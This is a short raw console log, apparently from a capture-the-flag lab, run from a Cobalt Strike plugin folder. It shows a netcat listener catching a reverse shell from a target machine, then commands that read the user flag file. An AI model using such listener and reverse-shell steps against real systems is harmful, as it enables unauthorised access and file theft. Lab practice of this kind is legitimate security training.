 D:\工具\ExP\GUI_TOOLS_V6.0_by安全圈小王子--bugfixed\gui_other\Cobalt_Strike_4.5\梼杌最新完整版\taowu-cobalt-strike-maste
r\script\x64> nc.exe -lvnp 4242
listening on [any] 4242 ...
^C
D:\工具\ExP\GUI_TOOLS_V6.0_by安全圈小王子--bugfixed\gui_other\Cobalt_Strike_4.5\梼杌最新完整版\taowu-cobalt-strike-maste
r\script\x64>^Znc -l
D:\工具\ExP\GUI_TOOLS_V6.0_by安全圈小王子--bugfixed\gui_other\Cobalt_Strike_4.5\梼杌最新完整版\taowu-cobalt-strike-maste
r\script\x64>nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.36.128] from (UNKNOWN) [10.10.227.241] 43304
/bin/sh: 0: can't access tty; job control turned off
$ \
$ > $ $ $ $ $ $ id
uid=1001(plot_admin) gid=1001(plot_admin) groups=1001(plot_admin)
$ ls
tms_backup
user.txt
$ cat user.exe
cat: user.exe: No such file or directory
$ cat user.txt
77927510d5edacea1f9e86602f1fbadb